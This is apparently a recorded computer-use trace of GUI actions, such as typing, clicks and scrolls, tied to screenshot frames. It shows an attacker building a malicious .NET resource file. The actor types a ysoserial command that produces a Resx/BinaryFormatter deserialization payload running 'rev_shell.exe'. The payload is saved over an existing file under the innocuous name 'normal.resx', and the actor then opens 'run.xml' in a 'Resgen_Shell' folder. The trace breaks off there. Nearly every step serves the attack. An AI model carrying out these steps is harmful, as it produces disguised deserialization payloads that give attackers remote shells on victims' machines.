
type("ysoserial.exe -p Resx -M BinaryFormatter -c \"rev_shell.exe\"")

mouse_move(543, 326)

mouse_move(784, 298)

mouse_move(909, 313)

mouse_move(896, 306)

key("Return")

mouse_move(239, 557)

Scroll up through the ysoserial XML payload output in cmd.
scroll("up", 3)

Save the payload as normal.resx with All Files type, replacing the existing file.
type("normal.resx")

left_click(590, 584)

left_click(658, 554)

left_click(628, 383)

Open run.xml with Notepad from the Resgen_Shell folder.
left_click(346, 266)

left_click(606, 444)

mouse_move(511, 380)
